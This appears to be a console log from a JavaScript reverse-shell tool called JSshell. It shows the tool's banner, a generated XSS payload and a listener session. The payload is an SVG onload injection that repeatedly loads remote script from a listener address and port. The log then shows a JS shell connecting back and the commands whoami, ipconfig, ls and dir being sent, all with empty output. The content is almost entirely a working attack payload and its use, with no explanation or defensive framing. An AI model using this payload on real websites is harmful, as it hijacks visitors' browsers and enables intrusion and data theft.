 jsh
C:\Python37\python3.exe D:/1.Work/SecurityTools/JSshell/jsh.py -p 10086 -g -s 192.168.183.1
    __
  |(_  _ |_  _  |  |
\_|__)_> | |(/_ |  |
v1.0
Payload:  <svg/onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//192.168.183.1:10086"},999)>
Listening on [any] 10086 for incoming JS shell ...
Got JS shell from [192.168.183.1] port 57962 to 10086
$ whoami
$
$ ipconfig
$
$ ls
$ dir
$